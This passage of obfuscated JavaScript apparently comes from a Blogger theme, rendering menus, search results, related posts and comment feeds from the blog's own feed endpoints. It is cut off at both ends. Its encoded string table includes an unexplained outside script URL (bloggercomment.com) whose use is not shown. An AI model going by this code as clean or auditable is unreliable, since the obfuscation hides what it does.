inner\x22\x20href=\x22','//img1.blogblog.com/img/blank.gif','author','<div\x20class=\x22featured-grid-all\x22>','stopPropagation','//resources.blogblog.com/img/blank.gif','Copy','(left-sidebar)','<div\x20class=\x22alert-message\x20success\x22>','product','1usqaFP','<style>.item-view\x20#feed-view{width:100%}.item-view\x20#sidebar-container{display:none}</style>','addClass',',height=','.btn','\x22\x20data-numposts=\x225\x22></div>','.post-prev\x20a\x20.navigation-posts\x20p','mega-menu','#main-ads-post','//bloggercomment.com/dataolder22.js','</h2><div\x20class=\x22post-snip\x22><img\x20class=\x22post-author-image\x22\x20alt=\x22','.below-ads','(full-width)','slideToggle','open-iki','.search-form\x20.search-input','(toc)','/search/?amp=1&q=%7C&max-results=','Menuiki','140RqSsoj','<div\x20class=\x22loading-icon\x22/>','<div\x20class=\x22video-step\x20item','.blog-post\x20h1.entry-title','</ul>','<div\x20class=\x22alert-message\x20passed\x22>','#show-comment-form','(right-sidebar)','location','</span></div><div\x20class=\x22card-info\x22><span\x20class=\x22card-title\x22>','</span><span\x20class=\x22post-date\x22>','.comments\x20.comment-reply','recent','12375459LprrbQ','#showlink','(ads2)','each','open','feed','\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','</span></div></div></div></div>','fixed-nos','</div></div>','color','.top-ads','.follow-by-email-caption','_self','</span><h2\x20class=\x22entry-title\x22>','.description-links','select','date','sub-has','(alert-error)','page','main-button\x20button','\x22/></span><div\x20class=\x22entery-category\x22><h2\x20class=\x22entry-title\x22>','.sidebar\x20.HTML\x20.widget-content','title','async','img.snip-thumbnail','<div\x20class=\x22alert-message\x20error\x22>','\x22/></span><div\x20class=\x22comment-hero\x22><h2\x20class=\x22entry-title\x20cmm-title\x22>','.about-author\x20.author-description\x20span\x20a,\x20.profile-info\x20.profile-textblock\x20a','clone','.profile-info\x20.description-links','comments-system-','.comments-section','/search','.sidebar','.post-body\x20a','display','folder_open','<ul>','data-dark','from','.post-body\x20strike','trigger','comments','.search-flex-close','keydown','url','script','.comments\x20#top-continue','<div\x20class=\x22video-frame\x22><iframe\x20id=\x22youtube\x22\x20width=\x22100%\x22\x20height=\x22360\x22\x20src=\x22https://www.youtube.com/embed/$1\x22\x20frameborder=\x220\x22\x20allow=\x22autoplay;\x20accelerometer;\x20gyroscope;\x20encrypted-media;\x20picture-in-picture\x22\x20allowfullscreen></iframe></div>','link','\x22\x20src=\x22','<div\x20class=\x22BiggerMenu\x22><div\x20class=\x22Mega-uis\x22>','2215178NZDcIV','<div\x20class=\x22relatedui-posts\x22><a\x20class=\x22post-filter-inner\x22\x20\x20href=\x22','4314483uaFndx','one','.post-body','\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>','\x20\x22/></pre>','facebook','\x22><a\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20href=\x22','gd$image','</p></div></a></div>','cookie','attr','offset','replace','info','off','.menu\x20li','<span\x20class=\x22firstword\x22>','<div\x20class=\x22BiggerSidebarOk\x22>','val','<span\x20class=\x22card-data\x22>','(alert-warning)','\x22\x20target=\x22','text','find','cookies-moviehut','showMore','/feeds/comments/default?alt=json&max-results=','#upper-ad\x20.widget','isArray','3306sYnaDy','.social-mobile','<div\x20class=\x22card-wrap\x22><div\x20class=\x22card-header\x22><div\x20class=\x22card-icon\x22><span\x20class=\x22material-symbols-rounded\x22>','a.next-post-link','search','style','\x22\x20title=\x22','target','toLowerCase','shortcode','name','loaded','push','.Super-Menu\x20ul\x20li\x20a','comments-system-default','#tociki\x20li\x20a','drop-down','.Super-Menu\x20ul\x20.mega-menu','pd4','7861YVpQMq','lazyimg','\x22><div\x20class=\x22vblock-img\x22><a\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22\x20href=\x22','children','515wEEAng','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22>','#ads-top','<div\x20class=\x22video-grid\x20vg-s\x22>','small','#native-feed','related','data','<div\x20class=\x22post-card\x22><div\x20class=\x22post-image\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','#ContactForm1','<div\x20class=\x22BiggerMenu\x22>','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHc_NjWu498S297VnaTti_Yfnq4iAb6wI2hmZC73v0k2NLVtNVsyqs_d2kOcCNgnhOkVNrty8rLiCP39rluBWNEYaISnBKsC7yDMYOgV7PUS7m44-6gHYtqYaY_zqUJscR9plxAM8wCDo/w72-h72-p-k-no-nu/avatar.jpg','\x22\x20data-src=\x22','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20','<div\x20class=\x22video-section\x20vg-s\x20item','removeClass','hide','<div\x20class=\x22footer-sector\x22><div\x20class=\x22footer-sector-thumb\x22><a\x20class=\x22post-filter-link\x20','sidebar','createElement','Table\x20of\x20Contents','00wy9zw057rt','<style>.flex-section\x20.outer-container{flex-direction:row-reverse;}</style>','post','\x22/></a></div><div\x20class=\x22entery-category-box\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','#feed-view,\x20#sidebar-container','<div\x20class=\x22emain-hero\x22>','/search/?amp=1&max-results=','.disqus.com/embed.js','html,\x20body','.tociki-title','(contact-form)','</a></div>','toggleClass','none','</span></a><ol\x20id=\x22tociki\x22></ol></div></div>','.inpost-ad','src','</span></div></div></a></div>','\x20open-iki','shopping_cart','caption','.contact-form','<img\x20src=\x22$1\x22/>','card','replaceText','copy','comment-section-visible','\x22\x20class=\x22next\x20btn\x22>Next</a>','.Footer-Function\x20.HTML\x20.widget-content','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=','dark','Copied','noResults','featured','\x22><a\x20class=\x22fa-','appendChild','size','\x22/><span\x20class=\x22post-author\x22>','match','cookies-show',',left=','.cookies-bt','<div\x20class=\x22Mega-ui\x22><div\x20class=\x22Mega-img-ui\x22><div\x20class=\x22post-filter-link\x20','.related-runs\x20.widget-title\x20h3','append','</span>','>\x20.m-sub','#darkroom,\x20#darkroom1,\x20#darkroom2','/search/label/','split','.sibForm\x20.widget-content','copied','<style>.flex-section\x20.outer-container{flex-direction:initial;}</style>','(caps)','\x22><a\x20class=\x22post-filter-inner\x20','<div\x20class=\x22comment-list\x22>','</div><h2\x20class=\x22entry-title\x22><a\x20href=\x22','45164rpaxYW'];_0x1ae6=function(){return _0x49c70c;};return _0x1ae6();}var _0x19a169=_0x5ecd;(function(_0x4a5cd0,_0x532a56){var _0x15d3b3=_0x5ecd,_0xf6ddd4=_0x4a5cd0();while(!![]){try{var _0xaac69e=parseInt(_0x15d3b3(0x17b))/0x1*(-parseInt(_0x15d3b3(0x1d1))/0x2)+parseInt(_0x15d3b3(0x1d3))/0x3+parseInt(_0x15d3b3(0xe4))/0x4*(parseInt(_0x15d3b3(0x96))/0x5)+-parseInt(_0x15d3b3(0x7f))/0x6*(-parseInt(_0x15d3b3(0x92))/0x7)+parseInt(_0x15d3b3(0x13e))/0x8+-parseInt(_0x15d3b3(0x19b))/0x9+parseInt(_0x15d3b3(0x18e))/0xa*(-parseInt(_0x15d3b3(0x12f))/0xb);if(_0xaac69e===_0x532a56)break;else _0xf6ddd4['push'](_0xf6ddd4['shift']());}catch(_0x62385){_0xf6ddd4['push'](_0xf6ddd4['shift']());}}}(_0x1ae6,0xc1be2));function _shortcodeiki(_0x4de3f2,_0xa95091,_0x6e41ab){var _0x6068a7=_0x5ecd;if(Array[_0x6068a7(0x7e)](_0x4de3f2)){for(_0xa95091=0x0,_0x6e41ab=Array(_0x4de3f2['length']);_0xa95091<_0x4de3f2['length'];_0xa95091++)_0x6e41ab[_0xa95091]=_0x4de3f2[_0xa95091];return _0x6e41ab;}return Array[_0x6068a7(0x1c4)](_0x4de3f2);}function _0x5ecd(_0x502ac8,_0x107d4c){var _0x1ae6e6=_0x1ae6();return _0x5ecd=function(_0x5ecd3f,_0x81ade3){_0x5ecd3f=_0x5ecd3f-0x69;var _0x496b1a=_0x1ae6e6[_0x5ecd3f];return _0x496b1a;},_0x5ecd(_0x502ac8,_0x107d4c);}function eShortcode(_0x3a0309,_0x2f3172,_0x19ae27){var _0x59f4ff=_0x5ecd;return!!(_0x3a0309=[]['concat'](_shortcodeiki(_0x3a0309[_0x59f4ff(0x11e)](/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)))[_0x59f4ff(0x79)](function(_0x5b06e9){return _0x5b06e9[0x1]['split']('#')[0x1]===_0x2f3172;}))&&_0x3a0309[0x2];}$(function(){var _0x2c45b9=_0x5ecd;function _0x36749e(){var _0xeefb28=_0x5ecd;return _0xeefb28(0x168)+eMessages[_0xeefb28(0xcb)]+_0xeefb28(0xd8);}function _0x346379(_0x1b17cc,_0x1d1786){var _0x45f801=_0x5ecd;return _0x1b17cc[_0x1d1786][_0x45f801(0x1ce)];}function _0x3465f7(_0x5866e0,_0x4d5907){var _0x44a33c=_0x5ecd;return _0x5866e0[_0x4d5907][_0x44a33c(0x1b3)];}function _0x3fb9b1(_0x11ca91,_0x294496){var _0x5bcf6f=_0x5ecd;return _0x11ca91[_0x294496]['thumbnail'][_0x5bcf6f(0xbb)];}function _0x4c894b(_0x3ff85d,_0x3d1932){return _0x3ff85d[_0x3d1932]['authorimage'];}function _0x3766bf(_0x31c871,_0x46ab16){var _0xc679f7=_0x5ecd;return _0x31c871[_0x46ab16]['thumbnail'][_0xc679f7(0x153)];}function _0x11318d(_0x330c0c,_0x13c5a8){var _0x438467=_0x5ecd;return _0x330c0c[_0x13c5a8][_0x438467(0x1ac)];}function _0x2a231a(_0x568436,_0x189569){var _0x183d2d=_0x5ecd;return _0x568436[_0x189569][_0x183d2d(0xf3)];}function _0x333ffe(_0x14a3af,_0x4ee400){var _0x36050e=_0x5ecd;return _0x14a3af[_0x4ee400][_0x36050e(0x173)];}function _0x299cab(_0x949269,_0x2a0a6d){var _0x1d117f=_0x5ecd;return _0x949269[_0x2a0a6d][_0x1d117f(0x133)];}function _0x13b91a(_0xdb15ac,_0x3a174d,_0x454fc0){var _0x405815=_0x5ecd;return _0x454fc0=_0xdb15ac[_0x3a174d][_0x405815(0x173)][0x0][_0x405815(0x69)][_0x405815(0xbb)][_0x405815(0x6e)]('/s220',_0x405815(0x116)),blankImg=_0x405815(0xa1),_0x454fc0=_0x454fc0[_0x405815(0x6e)](_0x405815(0x172),blankImg)['replace'](_0x405815(0x10c),blankImg);}function _0xb5685c(){var _0x258c13=_0x5ecd;$(_0x258c13(0xf4))[_0x258c13(0x19e)](function(_0x58f823,_0x35b35f,_0x30c94f,_0x256a75,_0x5d3045){var _0x578b61=_0x258c13,_0x126d38=$(this);_0x30c94f=_0x578b61(0x83),_0x5d3045=_0x578b61(0x114)+(_0x256a75=$(_0x578b61(0x18a))[_0x578b61(0x74)]()[_0x578b61(0x109)]())+'&max-results=6',''!=_0x256a75&&_0x256a75!=localStorage[_0x578b61(0x16b)]&&(localStorage[_0x578b61(0x16b)]=_0x256a75,_0x50b764(_0x126d38,'4','search',_0x30c94f,_0x256a75,_0x5d3045));});}function _0x2e022d(){var _0x2c9828=_0x5ecd;$('.post-body\x20a')[_0x2c9828(0x19e)](function(_0x43cbc6,_0x2dffd6,_0x5524e2,_0x5da4f4){var _0x41b90a=_0x2c9828,_0x15f1cc=$(this);_0x41b90a(0xad)==eShortcode((_0x5da4f4=_0x15f1cc['text']())[_0x41b90a(0x87)]()['trim'](),_0x41b90a(0x153))&&(_0x15f1cc[_0x41b90a(0x11f)](_0x41b90a(0x118)),_0x5da4f4=0x0!=(_0x5da4f4=eShortcode(_0x5da4f4,'title'))?_0x5da4f4:'You\x20Might\x20Like',$(window)['on'](_0x41b90a(0x11d),function _0x594fea(){var _0x5c4b05=_0x41b90a;$(window)[_0x5c4b05(0xe7)]()+$(window)[_0x5c4b05(0x150)]()>=_0x15f1cc['offset']()[_0x5c4b05(0xfd)]&&($(window)[_0x5c4b05(0x70)](_0x5c4b05(0x11d),_0x594fea),_0x452e25(_0x15f1cc,'1','random',_0x5c4b05(0xc2),_0x5da4f4));})[_0x41b90a(0x1c6)]('scroll'));});}function _0x2518d1(){var _0x3dc3bf=_0x5ecd;$(_0x3dc3bf(0xba))[_0x3dc3bf(0x19e)](function(){var _0x146116=_0x3dc3bf,_0x9adf30=$(_0x146116(0x98))[_0x146116(0x78)]();$(this)[_0x146116(0xec)](_0x146116(0x131)+_0x9adf30+'</div>');});}function _0x452e25(_0x18337a,_0x451786,_0x18f600,_0x74ea0b,_0x59dd7b){var _0x35d4b6=_0x5ecd;'grid1'!=_0x74ea0b&&_0x35d4b6(0x146)!=_0x74ea0b||(_0x18f600[_0x35d4b6(0xd1)]('recent',_0x35d4b6(0x141))?(e=showMoreText,e=''!=e?e:eMessages['showMore'],_0x18337a[_0x35d4b6(0x165)]()[_0x35d4b6(0x79)]('.widget-title')[_0x35d4b6(0xd7)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search\x22>'+e+_0x35d4b6(0x144))):(e=showMoreText,e=''!=e?e:eMessages[_0x35d4b6(0x7b)],_0x18337a[_0x35d4b6(0x165)]()[_0x35d4b6(0x79)](_0x35d4b6(0x120))[_0x35d4b6(0xd7)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search/label/'+_0x18f600+'\x22>'+e+'</a>'))),_0x35d4b6(0xcc)==_0x74ea0b||_0x35d4b6(0x14b)==_0x74ea0b||_0x35d4b6(0x146)==_0x74ea0b||'related'==_0x74ea0b||'card'==_0x74ea0b||_0x35d4b6(0xa8)==_0x74ea0b||_0x35d4b6(0x1c7)==_0x74ea0b||_0x35d4b6(0x148)==_0x74ea0b?_0x50b764(_0x18337a,_0x451786,_0x18f600,_0x74ea0b,_0x59dd7b):_0x18337a[_0x35d4b6(0xec)](_0x36749e());}function _0x221bf7(_0x60845d,_0x28f06c,_0x4fe7ef,_0x445ce6){var _0x289cf5=_0x5ecd;return _0x28f06c[_0x289cf5(0xd1)](_0x289cf5(0x19a))?_0x445ce6=_0x289cf5(0xb1)+_0x60845d:_0x28f06c['match']('random')?_0x445ce6=_0x289cf5(0x18c)+_0x60845d:_0x28f06c[_0x289cf5(0xd1)](_0x289cf5(0x83))?_0x445ce6=_0x289cf5(0x114)+_0x4fe7ef+_0x289cf5(0x12d):_0x28f06c[_0x289cf5(0xd1)](_0x289cf5(0x139))?_0x445ce6=_0x289cf5(0x7c)+_0x60845d:_0x28f06c[_0x289cf5(0xd1)](_0x289cf5(0x141))&&_0x28f06c[_0x289cf5(0xd1)]('recent')&&_0x28f06c[_0x289cf5(0xd1)](_0x289cf5(0x83))||(_0x445ce6=_0x289cf5(0xdb)+_0x28f06c+_0x289cf5(0x115)+_0x60845d),_0x445ce6;}function _0x50b764(_0xd95362,_0x2a7999,_0x59d525,_0x481629,_0xf06626,_0x33cc20){var _0x47c1cc=_0x5ecd;$['ajax']({'type':'GET','url':_0x221bf7(_0x2a7999,_0x59d525,_0xf06626),'cache':!0x0,'dataType':_0x47c1cc(0x1c7)==_0x481629?'json':_0x47c1cc(0xec),'beforeSend':function(_0x38ec3c){var _0x56c581=_0x47c1cc;switch(_0x481629){case'megamenu':_0xd95362['append'](_0x56c581(0x15f))[_0x56c581(0x17d)](_0x56c581(0x8a)),_0xd95362[_0x56c581(0x17d)](_0x56c581(0x182));break;case _0x56c581(0x83):case'featured':case _0x56c581(0x14b):case _0x56c581(0x146):case _0x56c581(0xa8):case'comments':case _0x56c581(0x9c):case _0x56c581(0x148):case'card':_0xd95362['html'](_0x56c581(0x18f))['parent']()[_0x56c581(0x17d)](_0x56c581(0x136)+_0x481629+_0x56c581(0xbd));}},'success':function(_0x42fee2){var _0x13bf12=_0x47c1cc,_0x9121c4='';switch(_0x481629){case _0x13bf12(0x127):_0x9121c4+=_0x13bf12(0x1d0);break;case'search':_0x9121c4+=_0x13bf12(0x161);break;case _0x13bf12(0xcc):_0x9121c4+=_0x13bf12(0x174);break;case _0x13bf12(0x14b):_0x9121c4+=_0x13bf12(0xb0);break;case _0x13bf12(0x146):_0x9121c4+=_0x13bf12(0x15b);break;case _0x13bf12(0xa8):_0x9121c4+=_0x13bf12(0x73);break;case _0x13bf12(0x1c7):_0x9121c4+=_0x13bf12(0xe2);break;case _0x13bf12(0x9c):_0x9121c4+='<div\x20class=\x22BiggerRelated\x22>';break;case _0x13bf12(0x148):_0x9121c4+=_0x13bf12(0x156);break;case'card':_0x9121c4+=_0x13bf12(0xfe);break;default:_0x9121c4+=_0x13bf12(0x1c2);}var _0x2664d2=_0x13bf12(0x1c7)==_0x481629?_0x42fee2[_0x13bf12(0x1a0)][_0x13bf12(0x13f)]:JSON['parse']($(_0x42fee2)[_0x13bf12(0x79)](_0x13bf12(0x9b))[_0x13bf12(0x78)]())[_0x13bf12(0x1a0)][_0x13bf12(0x13f)];if(null!=_0x2664d2){for(var _0x71bf99=0x0;_0x71bf99<_0x2664d2[_0x13bf12(0xf0)];_0x71bf99++){if('comments'===_0x481629)var _0x382e88=_0x13b91a(_0x2664d2,_0x71bf99),_0x48c8e4=_0x2664d2[_0x71bf99][_0x13bf12(0x1ce)][0x2][_0x13bf12(0x118)],_0x539a7c=_0x2664d2[_0x71bf99]['author'][0x0][_0x13bf12(0x89)]['$t'],_0x56392e=_0x2664d2[_0x71bf99]['title']['$t']?_0x2664d2[_0x71bf99][_0x13bf12(0x1b3)]['$t']:eMessages[_0x13bf12(0xf2)];else{_0x48c8e4=_0x346379(_0x2664d2,_0x71bf99),_0x56392e=_0x3465f7(_0x2664d2,_0x71bf99);var _0x3f2e40=_0x11318d(_0x2664d2,_0x71bf99),_0x3e2198=(_0x2a231a(_0x2664d2,_0x71bf99),_0x539a7c=_0x333ffe(_0x2664d2,_0x71bf99),_0x382e88=_0x4c894b(_0x2664d2,_0x71bf99),_0x299cab(_0x2664d2,_0x71bf99)),_0x35739c=_0x3fb9b1(_0x2664d2,_0x71bf99),_0x178e5a=_0x3766bf(_0x2664d2,_0x71bf99);}var _0x1d9031='';switch(_0x481629){case _0x13bf12(0x127):_0x9121c4+=_0x13bf12(0xd5)+_0x178e5a+_0x13bf12(0x1d9)+_0x48c8e4+_0x13bf12(0x14e)+_0x56392e+'\x22\x20data-src=\x22'+_0x35739c+'\x22/></a></div></div><div\x20class=\x22featured-meta\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x48c8e4+'\x22>'+_0x56392e+_0x13bf12(0x97)+_0x3f2e40+_0x13bf12(0x110);break;case _0x13bf12(0xcc):_0x9121c4+=_0x13bf12(0x138)+_0x71bf99+_0x13bf12(0xe1)+_0x178e5a+_0x13bf12(0x15a)+_0x48c8e4+_0x13bf12(0x12a)+_0x56392e+_0x13bf12(0xa2)+_0x35739c+_0x13bf12(0x15e)+_0x3e2198+'</span><h2\x20class=\x22entry-title\x22>'+_0x56392e+_0x13bf12(0x185)+_0x539a7c+_0x13bf12(0x1cf)+_0x382e88+'\x22/><span\x20class=\x22post-author\x22>'+_0x539a7c+_0x13bf12(0x198)+_0x3f2e40+'</span></span></div></span></a></div>';break;case _0x13bf12(0x83):_0x9121c4+=_0x13bf12(0x123)+_0x48c8e4+_0x13bf12(0x1a1)+_0x56392e+_0x13bf12(0xa2)+_0x35739c+_0x13bf12(0xae)+_0x48c8e4+'\x22>'+_0x56392e+_0x13bf12(0x97)+_0x3f2e40+_0x13bf12(0x110);break;case'grid1':_0x9121c4+='<div\x20class=\x22modal-grid\x22><div\x20class=\x22modal-image\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22'+_0x48c8e4+_0x13bf12(0xa3)+_0x178e5a+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x56392e+_0x13bf12(0xa2)+_0x35739c+'\x22/></span><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x3e2198+_0x13bf12(0x1a9)+_0x56392e+_0x13bf12(0x185)+_0x539a7c+_0x13bf12(0x1cf)+_0x382e88+_0x13bf12(0xd0)+_0x539a7c+_0x13bf12(0x198)+_0x3f2e40+_0x13bf12(0x108);break;case _0x13bf12(0x146):_0x9121c4+=0x0===_0x71bf99?_0x13bf12(0xa4)+_0x71bf99+_0x13bf12(0x94)+_0x48c8e4+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x56392e+_0x13bf12(0xa2)+_0x35739c+_0x13bf12(0x1d6)+_0x3e2198+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x48c8e4+'\x22>'+_0x56392e+'</a></h2><div\x20class=\x22post-snip\x22><img\x20class=\x22post-author-image\x22\x20alt=\x22'+_0x539a7c+_0x13bf12(0x1cf)+_0x382e88+'\x22/><span\x20class=\x22\x20post-author\x22>'+_0x539a7c+_0x13bf12(0x198)+_0x3f2e40+_0x13bf12(0x1a2):(0x1===_0x71bf99?_0x13bf12(0x99):'')+_0x13bf12(0x190)+_0x71bf99+_0x13bf12(0xee)+_0x48c8e4+_0x13bf12(0x1a1)+_0x56392e+_0x13bf12(0xa2)+_0x35739c+_0x13bf12(0xae)+_0x48c8e4+'\x22>'+_0x56392e+_0x13bf12(0x97)+_0x3f2e40+_0x13bf12(0x110);break;case _0x13bf12(0x1c7):_0x9121c4+='<div\x20class=\x22commentsBiggerSidebar\x22><a\x20class=\x22engine-link\x22\x20href=\x22'+_0x48c8e4+_0x13bf12(0x151)+_0x382e88+_0x13bf12(0x1b7)+_0x539a7c+'</h2><p\x20class=\x22comment-snippet\x22>'+_0x56392e+_0x13bf12(0x6a);break;case _0x13bf12(0xa8):_0x9121c4+=_0x13bf12(0x171)+_0x48c8e4+_0x13bf12(0xa3)+_0x178e5a+_0x13bf12(0x1a1)+_0x56392e+_0x13bf12(0xa2)+_0x35739c+_0x13bf12(0x1b1)+_0x56392e+_0x13bf12(0x101);break;case _0x13bf12(0x9c):_0x9121c4+=_0x13bf12(0x1d2)+_0x48c8e4+_0x13bf12(0xa3)+_0x178e5a+_0x13bf12(0x1a1)+_0x56392e+_0x13bf12(0xa2)+_0x35739c+_0x13bf12(0x117)+_0x3e2198+'</span><h2\x20class=\x22entry-title\x22>'+_0x56392e+_0x13bf12(0x185)+_0x539a7c+_0x13bf12(0x1cf)+_0x382e88+'\x22/><span\x20class=\x22post-author\x22>'+_0x539a7c+_0x13bf12(0x198)+_0x3f2e40+_0x13bf12(0xbc);break;case _0x13bf12(0x148):_0x9121c4+=_0x13bf12(0xa7)+_0x178e5a+_0x13bf12(0x15a)+_0x48c8e4+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x56392e+'\x22\x20data-src=\x22'+_0x35739c+_0x13bf12(0x158)+_0x48c8e4+'\x22>'+_0x56392e+_0x13bf12(0x97)+_0x3f2e40+'</span></div></div></div>';break;case _0x13bf12(0xc2):_0x9121c4+=_0x13bf12(0x9e)+_0x48c8e4+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x56392e+_0x13bf12(0xa2)+_0x35739c+'\x22/></a></div><div\x20class=\x22entery-category-box\x22><div\x20class=\x22card-healine\x22>'+_0xf06626+_0x13bf12(0xe3)+_0x48c8e4+'\x22>'+_0x56392e+_0x13bf12(0x13d)+_0x539a7c+_0x13bf12(0x198)+_0x3f2e40+_0x13bf12(0x110);break;default:_0xd95362[_0x13bf12(0xec)]('<div\x20class=\x22loading-icon\x22/>')[_0x13bf12(0x165)]()[_0x13bf12(0x17d)](_0x13bf12(0x189)),_0x9121c4+=_0x36749e(),_0xd95362['parent']()[_0x13bf12(0xec)](_0x9121c4);}}_0x9121c4+=_0x1d9031+=_0x13bf12(0x192);}else{if(_0x13bf12(0x127)===_0x481629)_0x9121c4='<div\x20class=\x22BiggerMenu\x22>'+_0x36749e()+'</div>';else _0x9121c4=_0x36749e();}switch(_0x481629){case _0x13bf12(0x127):_0x9121c4+=_0x13bf12(0x1a4),_0xd95362['addClass'](_0x481629)[_0x13bf12(0x79)](_0x13bf12(0x134))[_0x13bf12(0x14f)](_0x9121c4);break;case _0x13bf12(0xff):_0xd95362[_0x13bf12(0xec)](_0x9121c4),_0x9121c4+=_0x13bf12(0x1a4);break;case'search':_0xd95362[_0x13bf12(0xec)](_0x9121c4),_0x9121c4+=_0x13bf12(0x111),_0x71bf99>0x0&&_0xd95362[_0x13bf12(0xd7)](_0x13bf12(0xe9)+_0x33cc20+'\x22>'+showMoreText+_0x13bf12(0xb6));break;default:_0x9121c4+=_0x13bf12(0x111),_0xd95362[_0x13bf12(0xec)](_0x9121c4);}if(_0x13bf12(0x127)===_0x481629)_0xd95362[_0x13bf12(0x79)]('img.snip-thumbnail')['lazyimg']({'onScroll':!0x1});else _0xd95362['find']('img.snip-thumbnail')['lazyimg']();},'error':function(){var _0x243b84=_0x47c1cc;if('megamenu'===_0x481629)_0xd95362[_0x243b84(0xd7)](_0x243b84(0xa0)+_0x36749e()+'</div>');else _0xd95362[_0x243b84(0xec)](_0x36749e());}});}function _0x4494ac(){var _0x434ebd=_0x5ecd;$(_0x434ebd(0xaf))[_0x434ebd(0x19e)](function(){var _0xb5b649=_0x434ebd;0x1==fixedSidebar&&$(this)[_0xb5b649(0x10f)]({'containerSelector':_0xb5b649(0x152),'additionalMarginTop':0x1e,'additionalMarginBottom':0x1e});});}$('.Super-FlexMenu\x20li')[_0x2c45b9(0x19e)](function(_0x250671,_0x509cfd){var _0x4c3c4e=_0x2c45b9,_0x461521=$(this);if((_0x4274d2=_0x461521[_0x4c3c4e(0x79)]('a')[_0x4c3c4e(0x6c)](_0x4c3c4e(0x118)))['match'](_0x4c3c4e(0x127))){var _0x4274d2;if(0x2===(_0x4274d2=_0x4274d2['split']('/'))[_0x4c3c4e(0xf0)])_0x509cfd=_0x4274d2[0x0],_0x250671=_0x4274d2[0x1];c=_0x4c3c4e(0x19a)==_0x250671||_0x4c3c4e(0x141)==_0x250671?_0x4c3c4e(0x1bd):'/search/label/'+_0x250671,_0x461521[_0x4c3c4e(0x95)]('a')[_0x4c3c4e(0x6c)](_0x4c3c4e(0x118),c),_0x461521[_0x4c3c4e(0x17d)](_0x4c3c4e(0x1ad)),_0x461521['mouseenter'](function(){var _0x2b982b=_0x4c3c4e;_0x461521['hasClass'](_0x2b982b(0x8a))||(_0x2b982b(0x127)==_0x509cfd?_0x50b764(_0x461521,0x5,_0x250671,_0x509cfd):_0x461521[_0x2b982b(0xd7)](_0x2b982b(0xa0)+_0x36749e()+_0x2b982b(0x111))['addClass'](_0x2b982b(0x8a)));});}}),$('#search-flex')[_0x2c45b9(0x19e)](function(){var _0x28916e=_0x2c45b9;$(_0x28916e(0x1c8))['on']('click',function(){_0xb5685c();}),$(window)['on'](_0x28916e(0x1c9),function(_0x36f7f0){var _0x26c741=_0x28916e;0xd==_0x36f7f0[_0x26c741(0x14d)]&&_0xb5685c();});}),_0x2e022d(),$(_0x2c45b9(0x102))[_0x2c45b9(0x19e)](function(_0x4a1960,_0xdecd2c,_0x2037b1){var _0x240d04=_0x2c45b9,_0x4ebfb2,_0x9cb1ab=$(this);if(0x2===(_0x4ebfb2=(_0x4ebfb2=_0x9cb1ab['text']()['trim']())[_0x240d04(0xdc)]('/'))[_0x240d04(0xf0)]){_0x2037b1=_0x4ebfb2[0x0],_0xdecd2c=_0x4ebfb2[0x1];if(_0x240d04(0xcc)===_0x2037b1)_0x4a1960=0x4;$(window)['on'](_0x240d04(0x11d),function _0x4e413d(){var _0x268186=_0x240d04;$(window)[_0x268186(0xe7)]()+$(window)[_0x268186(0x150)]()>=_0x9cb1ab['offset']()[_0x268186(0xfd)]&&($(window)[_0x268186(0x70)](_0x268186(0x11d),_0x4e413d),_0x452e25(_0x9cb1ab,_0x4a1960,_0xdecd2c,_0x2037b1));})['trigger'](_0x240d04(0x16f));}}),$(_0x2c45b9(0xea))['each'](function(){var _0x3219f2=_0x2c45b9,_0x614190=$(this),_0x210ae6=_0x614190[_0x3219f2(0x78)]()[_0x3219f2(0xdc)]('/');if(!isNaN(_0x210ae6[0x0])){var _0x45cb67=_0x210ae6[0x0],_0x48205a=_0x210ae6[0x1],_0x1195e0=_0x210ae6[0x2];$(window)['on']('load\x20resize\x20scroll',function _0x3b3f3f(){var _0x41383f=_0x3219f2;$(window)[_0x41383f(0xe7)]()+$(window)[_0x41383f(0x150)]()>=_0x614190[_0x41383f(0x6d)]()[_0x41383f(0xfd)]&&($(window)['off'](_0x41383f(0x11d),_0x3b3f3f),_0x452e25(_0x614190,_0x45cb67,_0x1195e0,_0x48205a));})[_0x3219f2(0x1c6)](_0x3219f2(0x16f));}}),$(_0x2c45b9(0xea))[_0x2c45b9(0x19e)](function(_0x4d529e,_0x2d1fa1,_0x2876aa){var _0x1f2c5c=_0x2c45b9,_0x2537e4,_0x55cd53=$(this);if(0x2===(_0x2537e4=(_0x2537e4=_0x55cd53[_0x1f2c5c(0x78)]()[_0x1f2c5c(0x109)]())[_0x1f2c5c(0xdc)]('/'))[_0x1f2c5c(0xf0)]){_0x2876aa=_0x2537e4[0x0],_0x2d1fa1=_0x2537e4[0x1];if(_0x1f2c5c(0x146)===_0x2876aa)_0x4d529e=0x5;$(window)['on']('load\x20resize\x20scroll',function _0xf5f90e(){var _0x43f695=_0x1f2c5c;$(window)[_0x43f695(0xe7)]()+$(window)[_0x43f695(0x150)]()>=_0x55cd53[_0x43f695(0x6d)]()[_0x43f695(0xfd)]&&($(window)[_0x43f695(0x70)](_0x43f695(0x11d),_0xf5f90e),_0x452e25(_0x55cd53,_0x4d529e,_0x2d1fa1,_0x2876aa));})[_0x1f2c5c(0x1c6)](_0x1f2c5c(0x16f));}}),$(_0x2c45b9(0x1b2))[_0x2c45b9(0x19e)](function(_0x3a665d,_0x1bb412,_0x5f4ea9){var 